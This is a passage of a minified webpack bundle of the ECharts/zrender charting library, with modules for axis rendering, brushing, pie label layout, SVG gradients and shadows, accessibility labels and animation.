l.Group,this.group.add(this._axisGroup),t.get("show")){var s=function(t,e){return e.getComponent("parallel",t.get("parallelIndex"))}(t,e),c=s.coordinateSystem,h=t.getAreaSelectStyle(),d=h.width,p=c.getAxisLayout(t.axis.dim),f=r.extend({strokeContainThreshold:d},p),g=new a(t,f);r.each(u,g.add,g),this._axisGroup.add(g.getGroup()),this._refreshBrushController(f,h,t,s,d,n),l.groupTransition(o,this._axisGroup,i&&!1===i.animation?null:t)}}},_refreshBrushController:function(t,e,n,i,a,o){var u=n.axis.getExtent(),c=u[1]-u[0],h=Math.min(30,.1*Math.abs(c)),d=l.BoundingRect.create({x:u[0],y:-a/2,width:c,height:a});d.x-=h,d.width+=2*h,this._brushController.mount({enableGlobalPan:!0,rotation:t.rotation,position:t.position}).setPanels([{panelId:"pl",clipPath:s.makeRectPanelClipPath(d),isTargetByCursor:s.makeRectIsTargetByCursor(d,o,i),getLinearBrushOtherExtent:s.makeLinearBrushOtherExtent(d,0)}]).enableBrush({brushType:"lineX",brushStyle:e,removeOnClick:!0}).updateCovers(function(t){var e=t.axis;return r.map(t.activeIntervals,(function(t){return{brushType:"lineX",panelId:"pl",range:[e.dataToCoord(t[0],!0),e.dataToCoord(t[1],!0)]}}))}(n))},_onBrush:function(t,e){var n=this.axisModel,i=n.axis,a=r.map(t,(function(t){return[i.coordToData(t.range[0],!0),i.coordToData(t.range[1],!0)]}));(!n.option.realtime===e.isEnd||e.removeOnClick)&&this.api.dispatchAction({type:"axisAreaSelect",parallelAxisId:n.id,intervals:a})},dispose:function(){this._brushController.dispose()}});t.exports=c},"sK/D":function(t,e,n){var i=n("IwbS"),r=n("OELB").round;function a(t,e,n){var r=t.getArea(),a=t.getBaseAxis().isHorizontal(),o=r.x,s=r.y,l=r.width,u=r.height,c=n.get("lineStyle.width")||2;o-=c/2,s-=c/2,l+=c,u+=c,o=Math.floor(o),l=Math.round(l);var h=new i.Rect({shape:{x:o,y:s,width:l,height:u}});return e&&(h.shape[a?"width":"height"]=0,i.initProps(h,{shape:{width:l,height:u}},n)),h}function o(t,e,n){var a=t.getArea(),o=new i.Sector({shape:{cx:r(t.cx,1),cy:r(t.cy,1),r0:r(a.r0,1),r:r(a.r,1),startAngle:a.startAngle,endAngle:a.endAngle,clockwise:a.clockwise}});return e&&(o.shape.endAngle=a.startAngle,i.initProps(o,{shape:{endAngle:a.endAngle}},n)),o}e.createGridClipPath=a,e.createPolarClipPath=o,e.createClipPath=function(t,e,n){return t?"polar"===t.type?o(t,e,n):"cartesian2d"===t.type?a(t,e,n):null:null}},sRwP:function(t,e,n){n("jsU+"),n("2548"),n("Tp9H"),n("06DH"),n("dnwI"),n("fE02"),n("33Ds")},"sS/r":function(t,e,n){var i=n("4fz+"),r=n("iRjW"),a=n("Yl7c"),o=function(){this.group=new i,this.uid=r.getUID("viewComponent")},s=o.prototype={constructor:o,init:function(t,e){},render:function(t,e,n,i){},dispose:function(){},filterForExposedEvent:null};s.updateView=s.updateLayout=s.updateVisual=function(t,e,n,i){},a.enableClassExtend(o),a.enableClassManagement(o,{registerWhenExtend:!0}),t.exports=o},"sW+o":function(t,e,n){var i=n("SrGk"),r=n("bYtY"),a=n("SUKs"),o=n("Qe9p");function s(t,e){i.call(this,t,e,["linearGradient","radialGradient"],"__gradient_in_use__")}r.inherits(s,i),s.prototype.addWithoutUpdate=function(t,e){if(e&&e.style){var n=this;r.each(["fill","stroke"],(function(i){if(e.style[i]&&("linear"===e.style[i].type||"radial"===e.style[i].type)){var r,a=e.style[i],o=n.getDefs(!0);a._dom?(r=a._dom,o.contains(a._dom)||n.addDom(r)):r=n.add(a),n.markUsed(e);var s=r.getAttribute("id");t.setAttribute(i,"url(#"+s+")")}}))}},s.prototype.add=function(t){var e;if("linear"===t.type)e=this.createElement("linearGradient");else{if("radial"!==t.type)return a("Illegal gradient type."),null;e=this.createElement("radialGradient")}return t.id=t.id||this.nextId++,e.setAttribute("id","zr"+this._zrId+"-gradient-"+t.id),this.updateDom(t,e),this.addDom(e),e},s.prototype.update=function(t){var e=this;i.prototype.update.call(this,t,(function(){var n=t.type,i=t._dom.tagName;"linear"===n&&"linearGradient"===i||"radial"===n&&"radialGradient"===i?e.updateDom(t,t._dom):(e.removeDom(t),e.add(t))}))},s.prototype.updateDom=function(t,e){if("linear"===t.type)e.setAttribute("x1",t.x),e.setAttribute("y1",t.y),e.setAttribute("x2",t.x2),e.setAttribute("y2",t.y2);else{if("radial"!==t.type)return void a("Illegal gradient type.");e.setAttribute("cx",t.x),e.setAttribute("cy",t.y),e.setAttribute("r",t.r)}e.setAttribute("gradientUnits",t.global?"userSpaceOnUse":"objectBoundingBox"),e.innerHTML="";for(var n=t.colorStops,i=0,r=n.length;i<r;++i){var s=this.createElement("stop");s.setAttribute("offset",100*n[i].offset+"%");var l=n[i].color;if(l.indexOf("rgba")>-1){var u=o.parse(l)[3],c=o.toHex(l);s.setAttribute("stop-color","#"+c),s.setAttribute("stop-opacity",u)}else s.setAttribute("stop-color",n[i].color);e.appendChild(s)}t._dom=e},s.prototype.markUsed=function(t){if(t.style){var e=t.style.fill;e&&e._dom&&i.prototype.markUsed.call(this,e._dom),(e=t.style.stroke)&&e._dom&&i.prototype.markUsed.call(this,e._dom)}},t.exports=s},sdST:function(t,e,n){var i=n("hi0g");t.exports=function(t,e){return i((e=e||{}).coordDimensions||[],t,{dimsDef:e.dimensionsDefine||t.dimensionsDefine,encodeDef:e.encodeDefine||t.encodeDefine,dimCount:e.dimensionsCount,encodeDefaulter:e.encodeDefaulter,generateCoord:e.generateCoord,generateCoordCount:e.generateCoordCount})}},szbU:function(t,e,n){var i=n("bYtY"),r=i.each;function a(t,e){return t&&t.hasOwnProperty&&t.hasOwnProperty(e)}t.exports=function(t){var e=t&&t.visualMap;i.isArray(e)||(e=e?[e]:[]),r(e,(function(t){if(t){a(t,"splitList")&&!a(t,"pieces")&&(t.pieces=t.splitList,delete t.splitList);var e=t.pieces;e&&i.isArray(e)&&r(e,(function(t){i.isObject(t)&&(a(t,"start")&&!a(t,"min")&&(t.min=t.start),a(t,"end")&&!a(t,"max")&&(t.max=t.end))}))}}))}},tBnm:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("Qxkt"),o=n("Znkb"),s=n("+rIm"),l=["axisLine","axisLabel","axisTick","minorTick","splitLine","minorSplitLine","splitArea"];function u(t,e,n){e[1]>e[0]&&(e=e.slice().reverse());var i=t.coordToPoint([e[0],n]),r=t.coordToPoint([e[1],n]);return{x1:i[0],y1:i[1],x2:r[0],y2:r[1]}}function c(t){return t.getRadiusAxis().inverse?0:1}function h(t){var e=t[0],n=t[t.length-1];e&&n&&Math.abs(Math.abs(e.coord-n.coord)-360)<1e-4&&t.pop()}var d=o.extend({type:"angleAxis",axisPointerClass:"PolarAxisPointer",render:function(t,e){if(this.group.removeAll(),t.get("show")){var n=t.axis,r=n.polar,a=r.getRadiusAxis().getExtent(),o=n.getTicksCoords(),s=n.getMinorTicksCoords(),u=i.map(n.getViewLabels(),(function(t){return(t=i.clone(t)).coord=n.dataToCoord(t.tickValue),t}));h(u),h(o),i.each(l,(function(e){!t.get(e+".show")||n.scale.isBlank()&&"axisLine"!==e||this["_"+e](t,r,o,s,a,u)}),this)}},_axisLine:function(t,e,n,i,a){var o,s=t.getModel("axisLine.lineStyle"),l=c(e),u=l?0:1;(o=0===a[u]?new r.Circle({shape:{cx:e.cx,cy:e.cy,r:a[l]},style:s.getLineStyle(),z2:1,silent:!0}):new r.Ring({shape:{cx:e.cx,cy:e.cy,r:a[l],r0:a[u]},style:s.getLineStyle(),z2:1,silent:!0})).style.fill=null,this.group.add(o)},_axisTick:function(t,e,n,a,o){var s=t.getModel("axisTick"),l=(s.get("inside")?-1:1)*s.get("length"),h=o[c(e)],d=i.map(n,(function(t){return new r.Line({shape:u(e,[h,h+l],t.coord)})}));this.group.add(r.mergePath(d,{style:i.defaults(s.getModel("lineStyle").getLineStyle(),{stroke:t.get("axisLine.lineStyle.color")})}))},_minorTick:function(t,e,n,a,o){if(a.length){for(var s=t.getModel("axisTick"),l=t.getModel("minorTick"),h=(s.get("inside")?-1:1)*l.get("length"),d=o[c(e)],p=[],f=0;f<a.length;f++)for(var g=0;g<a[f].length;g++)p.push(new r.Line({shape:u(e,[d,d+h],a[f][g].coord)}));this.group.add(r.mergePath(p,{style:i.defaults(l.getModel("lineStyle").getLineStyle(),i.defaults(s.getLineStyle(),{stroke:t.get("axisLine.lineStyle.color")}))}))}},_axisLabel:function(t,e,n,o,l,u){var h=t.getCategories(!0),d=t.getModel("axisLabel"),p=d.get("margin"),f=t.get("triggerEvent");i.each(u,(function(n,i){var o=d,u=n.tickValue,g=l[c(e)],m=e.coordToPoint([g+p,n.coord]),v=e.cx,y=e.cy,x=Math.abs(m[0]-v)/g<.3?"center":m[0]>v?"left":"right",_=Math.abs(m[1]-y)/g<.3?"middle":m[1]>y?"top":"bottom";h&&h[u]&&h[u].textStyle&&(o=new a(h[u].textStyle,d,d.ecModel));var b=new r.Text({silent:s.isLabelSilent(t)});this.group.add(b),r.setTextStyle(b.style,o,{x:m[0],y:m[1],textFill:o.getTextColor()||t.get("axisLine.lineStyle.color"),text:n.formattedLabel,textAlign:x,textVerticalAlign:_}),f&&(b.eventData=s.makeAxisEventDataBase(t),b.eventData.targetType="axisLabel",b.eventData.value=n.rawLabel)}),this)},_splitLine:function(t,e,n,a,o){var s=t.getModel("splitLine").getModel("lineStyle"),l=s.get("color"),c=0;l=l instanceof Array?l:[l];for(var h=[],d=0;d<n.length;d++){var p=c++%l.length;h[p]=h[p]||[],h[p].push(new r.Line({shape:u(e,o,n[d].coord)}))}for(d=0;d<h.length;d++)this.group.add(r.mergePath(h[d],{style:i.defaults({stroke:l[d%l.length]},s.getLineStyle()),silent:!0,z:t.get("z")}))},_minorSplitLine:function(t,e,n,i,a){if(i.length){for(var o=t.getModel("minorSplitLine").getModel("lineStyle"),s=[],l=0;l<i.length;l++)for(var c=0;c<i[l].length;c++)s.push(new r.Line({shape:u(e,a,i[l][c].coord)}));this.group.add(r.mergePath(s,{style:o.getLineStyle(),silent:!0,z:t.get("z")}))}},_splitArea:function(t,e,n,a,o){if(n.length){var s=t.getModel("splitArea").getModel("areaStyle"),l=s.get("color"),u=0;l=l instanceof Array?l:[l];for(var c=[],h=Math.PI/180,d=-n[0].coord*h,p=Math.min(o[0],o[1]),f=Math.max(o[0],o[1]),g=t.get("clockwise"),m=1;m<n.length;m++){var v=u++%l.length;c[v]=c[v]||[],c[v].push(new r.Sector({shape:{cx:e.cx,cy:e.cy,r0:p,r:f,startAngle:d,endAngle:-n[m].coord*h,clockwise:g},silent:!0})),d=-n[m].coord*h}for(m=0;m<c.length;m++)this.group.add(r.mergePath(c[m],{style:i.defaults({fill:l[m%l.length]},s.getAreaStyle()),silent:!0}))}}});t.exports=d},tceW:function(t,e,n){var i=n("KCsZ")([["fill","color"],["stroke","borderColor"],["lineWidth","borderWidth"],["stroke","barBorderColor"],["lineWidth","barBorderWidth"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]);t.exports={getBarItemStyle:function(t){var e=i(this,t);if(this.getBorderLineDash){var n=this.getBorderLineDash();n&&(e.lineDash=n)}return e}}},txkQ:function(t,e,n){var i=n("aX58");e.zrender=i;var r=n("Fofx");e.matrix=r;var a=n("QBsz");e.vector=a;var o=n("bYtY"),s=n("Qe9p");e.color=s;var l=n("IwbS"),u=n("OELB");e.number=u;var c=n("7aKB");e.format=c;var h=n("iLNv");e.throttle=h.throttle;var d=n("FUi9");e.helper=d;var p=n("vafp");e.parseGeoJSON=p;var f=n("YXkt");e.List=f;var g=n("Qxkt");e.Model=g;var m=n("hM6l");e.Axis=m;var v=n("ItGF");e.env=v;var y=p,x={};o.each(["map","each","filter","indexOf","inherits","reduce","filter","bind","curry","isArray","isString","isObject","isFunction","extend","defaults","clone","merge"],(function(t){x[t]=o[t]}));var _={};o.each(["extendShape","extendPath","makePath","makeImage","mergePath","resizePath","createIcon","setHoverStyle","setLabelStyle","setTextStyle","setText","getFont","updateProps","initProps","getTransform","clipPointsByRect","clipRectByRect","registerShape","getShapeClass","Group","Image","Text","Circle","Sector","Ring","Polygon","Polyline","Rect","Line","BezierCurve","Arc","IncrementalDisplayable","CompoundPath","LinearGradient","RadialGradient","BoundingRect"],(function(t){_[t]=l[t]})),e.parseGeoJson=y,e.util=x,e.graphic=_},u3DP:function(t,e,n){var i=n("6GrX"),r=n("OELB").parsePercent,a=Math.PI/180;function o(t,e,n,i,r,a,o,s,l,u){function c(e,n,i,r){for(var a=e;a<n&&!(t[a].y+i>l+o);a++)if(t[a].y+=i,a>e&&a+1<n&&t[a+1].y>t[a].y+t[a].height)return void h(a,i/2);h(n-1,i/2)}function h(e,n){for(var i=e;i>=0&&!(t[i].y-n<l)&&(t[i].y-=n,!(i>0&&t[i].y>t[i-1].y+t[i-1].height));i--);}function d(t,e,n,i,r,a){for(var o=e?Number.MAX_VALUE:0,s=0,l=t.length;s<l;s++)if("none"===t[s].labelAlignTo){var u=Math.abs(t[s].y-i),c=t[s].len,h=t[s].len2,d=u<r+c?Math.sqrt((r+c+h)*(r+c+h)-u*u):Math.abs(t[s].x-n);e&&d>=o&&(d=o-10),!e&&d<=o&&(d=o+10),t[s].x=n+d*a,o=d}}t.sort((function(t,e){return t.y-e.y}));for(var p,f=0,g=t.length,m=[],v=[],y=0;y<g;y++)"outer"===t[y].position&&"labelLine"===t[y].labelAlignTo&&(t[y].linePoints[1][0]+=t[y].x-u,t[y].x=u),(p=t[y].y-f)<0&&c(y,g,-p),f=t[y].y+t[y].height;for(o-f<0&&h(g-1,f-o),y=0;y<g;y++)t[y].y>=n?v.push(t[y]):m.push(t[y]);d(m,!1,e,n,i,r),d(v,!0,e,n,i,r)}function s(t){return"center"===t.position}t.exports=function(t,e,n,l,u,c){var h,d,p=t.getData(),f=[],g=!1,m=(t.get("minShowLabelAngle")||0)*a;p.each((function(a){var o=p.getItemLayout(a),s=p.getItemModel(a),l=s.getModel("label"),c=l.get("position")||s.get("emphasis.label.position"),v=l.get("distanceToLabelLine"),y=l.get("alignTo"),x=r(l.get("margin"),n),_=l.get("bleedMargin"),b=l.getFont(),w=s.getModel("labelLine"),S=w.get("length");S=r(S,n);var M=w.get("length2");if(M=r(M,n),!(o.angle<m)){var I,T,A,C,D=(o.startAngle+o.endAngle)/2,L=Math.cos(D),P=Math.sin(D);h=o.cx,d=o.cy;var k,O=t.getFormattedLabel(a,"normal")||p.getName(a),E=i.getBoundingRect(O,b,C,"top"),N="inside"===c||"inner"===c;if("center"===c)I=o.cx,T=o.cy,C="center";else{var R=(N?(o.r+o.r0)/2*L:o.r*L)+h,z=(N?(o.r+o.r0)/2*P:o.r*P)+d;if(I=R+3*L,T=z+3*P,!N){var B=R+L*(S+e-o.r),V=z+P*(S+e-o.r),Y=B+(L<0?-1:1)*M;I="edge"===y?L<0?u+x:u+n-x:Y+(L<0?-v:v),T=V,A=[[R,z],[B,V],[Y,V]]}C=N?"center":"edge"===y?L>0?"right":"left":L>0?"left":"right"}var G=l.get("rotate");k="number"==typeof G?G*(Math.PI/180):G?L<0?-D+Math.PI:-D:0,g=!!k,o.label={x:I,y:T,position:c,height:E.height,len:S,len2:M,linePoints:A,textAlign:C,verticalAlign:"middle",rotation:k,inside:N,labelDistance:v,labelAlignTo:y,labelMargin:x,bleedMargin:_,textRect:E,text:O,font:b},N||f.push(o.label)}})),!g&&t.get("avoidLabelOverlap")&&function(t,e,n,r,a,l,u,c){for(var h=[],d=[],p=Number.MAX_VALUE,f=-Number.MAX_VALUE,g=0;g<t.length;g++)s(t[g])||(t[g].x<e?(p=Math.min(p,t[g].x),h.push(t[g])):(f=Math.max(f,t[g].x),d.push(t[g])));for(o(d,e,n,r,1,0,l,0,c,f),o(h,e,n,r,-1,0,l,0,c,p),g=0;g<t.length;g++){var m=t[g];if(!s(m)){var v=m.linePoints;if(v){var y,x="edge"===m.labelAlignTo,_=m.textRect.width;(y=x?m.x<e?v[2][0]-m.labelDistance-u-m.labelMargin:u+a-m.labelMargin-v[2][0]-m.labelDistance:m.x<e?m.x-u-m.bleedMargin:u+a-m.x-m.bleedMargin)<m.textRect.width&&(m.text=i.truncateText(m.text,y,m.font),"edge"===m.labelAlignTo&&(_=i.getWidth(m.text,m.font)));var b=v[1][0]-v[2][0];x?v[2][0]=m.x<e?u+m.labelMargin+_+m.labelDistance:u+a-m.labelMargin-_-m.labelDistance:(v[2][0]=m.x<e?m.x+m.labelDistance:m.x-m.labelDistance,v[1][0]=v[2][0]+b),v[1][1]=v[2][1]=m.y}}}}(f,h,d,e,n,l,u,c)}},uAnK:function(t,e,n){var i=n("bYtY"),r=n("Kagy"),a=n("KxfA").retrieveRawValue;t.exports=function(t,e){var n=e.getModel("aria");if(n.get("show"))if(n.get("description"))t.setAttribute("aria-label",n.get("description"));else{var o=0;e.eachSeries((function(t,e){++o}),this);var s,l=n.get("data.maxCount")||10,u=n.get("series.maxCount")||10,c=Math.min(o,u);if(!(o<1)){var h=function(){var t=e.getModel("title").option;return t&&t.length&&(t=t[0]),t&&t.text}();s=h?p(f("general.withTitle"),{title:h}):f("general.withoutTitle");var d=[];s+=p(f(o>1?"series.multiple.prefix":"series.single.prefix"),{seriesCount:o}),e.eachSeries((function(t,e){if(e<c){var n,i=t.get("name"),s="series."+(o>1?"multiple":"single")+".";n=p(n=f(i?s+"withName":s+"withoutName"),{seriesId:t.seriesIndex,seriesName:t.get("name"),seriesType:(y=t.subType,r.series.typeNames[y]||"\u81ea\u5b9a\u4e49\u56fe")});var u=t.getData();window.data=u,u.count()>l?n+=p(f("data.partialData"),{displayCnt:l}):n+=f("data.allData");for(var h=[],g=0;g<u.count();g++)if(g<l){var m=u.getName(g),v=a(u,g);h.push(p(f(m?"data.withName":"data.withoutName"),{name:m,value:v}))}n+=h.join(f("data.separator.middle"))+f("data.separator.end"),d.push(n)}var y})),s+=d.join(f("series.multiple.separator.middle"))+f("series.multiple.separator.end"),t.setAttribute("aria-label",s)}}function p(t,e){if("string"!=typeof t)return t;var n=t;return i.each(e,(function(t,e){n=n.replace(new RegExp("\\{\\s*"+e+"\\s*\\}","g"),t)})),n}function f(t){var e=n.get(t);if(null==e){for(var i=t.split("."),a=r.aria,o=0;o<i.length;++o)a=a[i[o]];return a}return e}}},uOyE:function(t,e,n){var i=n("ProS");i.registerAction({type:"brush",event:"brush"},(function(t,e){e.eachComponent({mainType:"brush",query:t},(function(e){e.setAreas(t.areas)}))})),i.registerAction({type:"brushSelect",event:"brushSelected",update:"none"},(function(){})),i.registerAction({type:"brushEnd",event:"brushEnd",update:"none"},(function(){}))},v5uJ:function(t,e,n){var i=n("ProS"),r=n("2B6p").updateCenterAndZoom;i.registerAction({type:"treeExpandAndCollapse",event:"treeExpandAndCollapse",update:"update"},(function(t,e){e.eachComponent({mainType:"series",subType:"tree",query:t},(function(e){var n=t.dataIndex,i=e.getData().tree.getNodeByDataIndex(n);i.isExpand=!i.isExpand}))})),i.registerAction({type:"treeRoam",event:"treeRoam",update:"none"},(function(t,e){e.eachComponent({mainType:"series",subType:"tree",query:t},(function(e){var n=r(e.coordinateSystem,t);e.setCenter&&e.setCenter(n.center),e.setZoom&&e.setZoom(n.zoom)}))}))},"vF/C":function(t,e,n){n("bLfw").registerSubTypeDefaulter("visualMap",(function(t){return t.categories||(t.pieces?t.pieces.length>0:t.splitNumber>0)&&!t.calculable?"piecewise":"continuous"}))},vKoX:function(t,e,n){var i=n("SrGk");function r(t,e){i.call(this,t,e,["filter"],"__filter_in_use__","_shadowDom")}function a(t){return t&&(t.shadowBlur||t.shadowOffsetX||t.shadowOffsetY||t.textShadowBlur||t.textShadowOffsetX||t.textShadowOffsetY)}n("bYtY").inherits(r,i),r.prototype.addWithoutUpdate=function(t,e){if(e&&a(e.style)){var n;e._shadowDom?(n=e._shadowDom,this.getDefs(!0).contains(e._shadowDom)||this.addDom(n)):n=this.add(e),this.markUsed(e);var i=n.getAttribute("id");t.style.filter="url(#"+i+")"}},r.prototype.add=function(t){var e=this.createElement("filter");return t._shadowDomId=t._shadowDomId||this.nextId++,e.setAttribute("id","zr"+this._zrId+"-shadow-"+t._shadowDomId),this.updateDom(t,e),this.addDom(e),e},r.prototype.update=function(t,e){if(a(e.style)){var n=this;i.prototype.update.call(this,e,(function(){n.updateDom(e,e._shadowDom)}))}else this.remove(t,e)},r.prototype.remove=function(t,e){null!=e._shadowDomId&&(this.removeDom(t),t.style.filter="")},r.prototype.updateDom=function(t,e){var n=e.getElementsByTagName("feDropShadow");n=0===n.length?this.createElement("feDropShadow"):n[0];var i,r,a,o,s=t.style,l=t.scale&&t.scale[0]||1,u=t.scale&&t.scale[1]||1;if(s.shadowBlur||s.shadowOffsetX||s.shadowOffsetY)i=s.shadowOffsetX||0,r=s.shadowOffsetY||0,a=s.shadowBlur,o=s.shadowColor;else{if(!s.textShadowBlur)return void this.removeDom(e,s);i=s.textShadowOffsetX||0,r=s.textShadowOffsetY||0,a=s.textShadowBlur,o=s.textShadowColor}n.setAttribute("dx",i/l),n.setAttribute("dy",r/u),n.setAttribute("flood-color",o),n.setAttribute("stdDeviation",a/2/l+" "+a/2/u),e.setAttribute("x","-100%"),e.setAttribute("y","-100%"),e.setAttribute("width",Math.ceil(a/2*200)+"%"),e.setAttribute("height",Math.ceil(a/2*200)+"%"),e.appendChild(n),t._shadowDom=e},r.prototype.markUsed=function(t){t._shadowDom&&i.prototype.markUsed.call(this,t._shadowDom)},t.exports=r},vL6D:function(t,e,n){var i=n("bYtY"),r=n("+rIm"),a=n("IwbS"),o=n("7bkD"),s=n("Znkb"),l=n("WN+l"),u=l.rectCoordAxisBuildSplitArea,c=l.rectCoordAxisHandleRemove,h=["axisLine","axisTickLabel","axisName"],d=["splitArea","splitLine"],p=s.extend({type:"singleAxis",axisPointerClass:"SingleAxisPointer",render:function(t,e,n,s){var l=this.group;l.removeAll();var u=this._axisGroup;this._axisGroup=new a.Group;var c=o.layout(t),f=new r(t,c);i.each(h,f.add,f),l.add(this._axisGroup),l.add(f.getGroup()),i.each(d,(function(e){t.get(e+".show")&&this["_"+e](t)}),this),a.groupTransition(u,this._axisGroup,t),p.superCall(this,"render",t,e,n,s)},remove:function(){c(this)},_splitLine:function(t){var e=t.axis;if(!e.scale.isBlank()){var n=t.getModel("splitLine"),i=n.getModel("lineStyle"),r=i.get("width"),o=i.get("color");o=o instanceof Array?o:[o];for(var s=t.coordinateSystem.getRect(),l=e.isHorizontal(),u=[],c=0,h=e.getTicksCoords({tickModel:n}),d=[],p=[],f=0;f<h.length;++f){var g=e.toGlobalCoord(h[f].coord);l?(d[0]=g,d[1]=s.y,p[0]=g,p[1]=s.y+s.height):(d[0]=s.x,d[1]=g,p[0]=s.x+s.width,p[1]=g);var m=c++%o.length;u[m]=u[m]||[],u[m].push(new a.Line({subPixelOptimize:!0,shape:{x1:d[0],y1:d[1],x2:p[0],y2:p[1]},style:{lineWidth:r},silent:!0}))}for(f=0;f<u.length;++f)this.group.add(a.mergePath(u[f],{style:{stroke:o[f%o.length],lineDash:i.getLineDash(r),lineWidth:r},silent:!0}))}},_splitArea:function(t){u(this,this._axisGroup,t,t)}});t.exports=p},vWvF:function(t,e,n){var i=n("Bq2U"),r=n("SUKs"),a=n("bYtY"),o=a.isString,s=a.isFunction,l=a.isObject,u=a.isArrayLike,c=a.indexOf,h=function(){this.animators=[]};function d(t,e,n,i,r,a,c,h){o(i)?(a=r,r=i,i=0):s(r)?(a=r,r="linear",i=0):s(i)?(a=i,i=0):s(n)?(a=n,n=500):n||(n=500),t.stopAnimation(),function t(e,n,i,r,a,o,s){var c={},h=0;for(var d in r)r.hasOwnProperty(d)&&(null!=i[d]?l(r[d])&&!u(r[d])?t(e,n?n+"."+d:d,i[d],r[d],a,o,s):(s?(c[d]=i[d],p(e,n,d,r[d])):c[d]=r[d],h++):null==r[d]||s||p(e,n,d,r[d]));h>0&&e.animate(n,!1).when(null==a?500:a,c).delay(o||0)}(t,"",t,e,n,i,h);var d=t.animators.slice(),f=d.length;function g(){--f||a&&a()}f||a&&a();for(var m=0;m<d.length;m++)d[m].done(g).start(r,c)}function p(t,e,n,i){if(e){var r={};r[e]={},r[e][n]=i,t.attr(r)}else t.attr(n,i)}h.prototype={constructor:h,animate:function(t,e){var n,a=!1,o=this,s=this.__zr;if(t){var l=t.split("."),u=o;a="shape"===l[0];for(var h=0,d=l.length;h<d;h++)u&&(u=u[l[h]]);u&&(n=u)}else n=o;if(n){var p=o.animators,f=new i(n,e);return f.during((function(t){o.dirty(a)})).done((function(){p.splice(c(p,f),1)})),p.push(f),s&&s.animation.addAnimator(f),f}r('Property "'+t+'" is not existed in element '+o.id)},stopAnimation:function(t){for(var e=this.animators,n=e.length,i=0;i<n;i++)e[i].stop(t);return e.length=0,this},animateTo:function(t,e,n,i,r,a){d(this,t,e,n,i,r,a)},animateFrom:function(t,e,n,i,r,a){d(this,t,e,n,i,r,a,!0)}},t.exports=h},vZ6x:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("IwbS"),a=n("4NO4"),o=n("9KIM"),s=i.each,l=i.indexOf,u=i.curry,c=["dataToPoint","pointToData"],h=["grid","xAxis","yAxis","geo","graph","polar","radiusAxis","angleAxis","bmap"];function d(t,e,n){var i=this._targetInfoList=[],r={},a=g(e,t);s(m,(function(t,e){(!n||!n.include||l(n.include,e)>=0)&&t(a,i,r)}))}var p=d.prototype;function f(t){return t[0]>t[1]&&t.reverse(),t}function g(t,e){return a.parseFinder(t,e,{includeMainTypes:h})}p.setOutputRanges=function(t,e){this.matchOutputRanges(t,e,(function(t,e,n){if((t.coordRanges||(t.coordRanges=[])).push(e),!t.coordRange){t.coordRange=e;var i=x[t.brushType](0,n,e);t.__rangeOffset={offset:b[t.brushType](i.values,t.range,[1,1]),xyMinMax:i.xyMinMax}}}))},p.matchOutputRanges=function(t,e,n){s(t,(function(t){var r=this.findTargetInfo(t,e);r&&!0!==r&&i.each(r.coordSyses,(function(i){var r=x[t.brushType](1,i,t.range);n(t,r.values,i,e)}))}),this)},p.setInputRanges=function(t,e){s(t,(function(t){var n,i,r,a,o=this.findTargetInfo(t,e);if(t.range=t.range||[],o&&!0!==o){t.panelId=o.panelId;var s=x[t.brushType](0,o.coordSys,t.coordRange),l=t.__rangeOffset;t.range=l?b[t.brushType](s.values,l.offset,(n=l.xyMinMax,i=S(s.xyMinMax),r=S(n),a=[i[0]/r[0],i[1]/r[1]],isNaN(a[0])&&(a[0]=1),isNaN(a[1])&&(a[1]=1),a)):s.values}}),this)},p.makePanelOpts=function(t,e){return i.map(this._targetInfoList,(function(n){var i=n.getPanelRect();return{panelId:n.panelId,defaultBrushType:e&&e(n),clipPath:o.makeRectPanelClipPath(i),isTargetByCursor:o.makeRectIsTargetByCursor(i,t,n.coordSysModel),getLinearBrushOtherExtent:o.makeLinearBrushOtherExtent(i)}}))},p.controlSeries=function(t,e,n){var i=this.findTargetInfo(t,n);return!0===i||i&&l(i.coordSyses,e.coordinateSystem)>=0},p.findTargetInfo=function(t,e){for(var n=this._targetInfoList,i=g(e,t),r=0;r<n.length;r++){var a=n[r],o=t.panelId;if(o){if(a.panelId===o)return a}else for(r=0;r<v.length;r++)if(v[r](i,a))return a}return!0};var m={grid:function(t,e){var n=t.xAxisModels,r=t.yAxisModels,a=t.gridModels,o=i.createHashMap(),u={},c={};(n||r||a)&&(s(n,(function(t){var e=t.axis.grid.model;o.set(e.id,e),u[e.id]=!0})),s(r,(function(t){var e=t.axis.grid.model;o.set(e.id,e),c[e.id]=!0})),s(a,(function(t){o.set(t.id,t),u[t.id]=!0,c[t.id]=!0})),o.each((function(t){var i=[];s(t.coordinateSystem.getCartesians(),(function(t,e){(l(n,t.getAxis("x").model)>=0||l(r,t.getAxis("y").model)>=0)&&i.push(t)})),e.push({panelId:"grid--"+t.id,gridModel:t,coordSysModel:t,coordSys:i[0],coordSyses:i,getPanelRect:y.grid,xAxisDeclared:u[t.id],yAxisDeclared:c[t.id]})})))},geo:function(t,e){s(t.geoModels,(function(t){var n=t.coordinateSystem;e.push({panelId:"geo--"+t.id,geoModel:t,coordSysModel:t,coordSys:n,coordSyses:[n],getPanelRect:y.geo})}))}},v=[function(t,e){var n=t.xAxisModel,i=t.yAxisModel,r=t.gridModel;return!r&&n&&(r=n.axis.grid.model),!r&&i&&(r=i.axis.grid.model),r&&r===e.gridModel},function(t,e){var n=t.geoModel;return n&&n===e.geoModel}],y={grid:function(){return this.coordSys.grid.getRect().clone()},geo:function(){var t=this.coordSys,e=t.getBoundingRect().clone();return e.applyTransform(r.getTransform(t)),e}},x={lineX:u(_,0),lineY:u(_,1),rect:function(t,e,n){var i=e[c[t]]([n[0][0],n[1][0]]),r=e[c[t]]([n[0][1],n[1][1]]),a=[f([i[0],r[0]]),f([i[1],r[1]])];return{values:a,xyMinMax:a}},polygon:function(t,e,n){var r=[[1/0,-1/0],[1/0,-1/0]];return{values:i.map(n,(function(n){var i=e[c[t]](n);return r[0][0]=Math.min(r[0][0],i[0]),r[1][0]=Math.min(r[1][0],i[1]),r[0][1]=Math.max(r[0][1],i[0]),r[1][1]=Math.max(r[1][1],i[1]),i})),xyMinMax:r}}};function _(t,e,n,r){var a=n.getAxis(["x","y"][t]),o=f(i.map([0,1],(function(t){return e?a.coordToData(a.toLocalCoord(r[t])):a.toGlobalCoord(a.dataToCoord(r[t]))}))),s=[];return s[t]=o,s[1-t]=[NaN,NaN],{values:o,xyMinMax:s}}var 